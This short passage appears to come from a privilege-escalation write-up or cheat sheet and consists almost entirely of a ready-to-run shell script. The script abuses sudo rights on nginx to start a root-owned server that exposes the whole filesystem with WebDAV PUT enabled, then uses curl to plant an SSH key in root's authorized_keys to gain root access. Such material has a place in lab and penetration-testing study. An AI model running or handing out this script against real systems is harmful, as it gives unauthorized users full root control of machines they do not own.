 From an existing interractive session create the following exploit code:
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
}
http {
        server {
                listen 1339;
                root /;
                autoindex on;
                dav_methods PUT;
        }
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"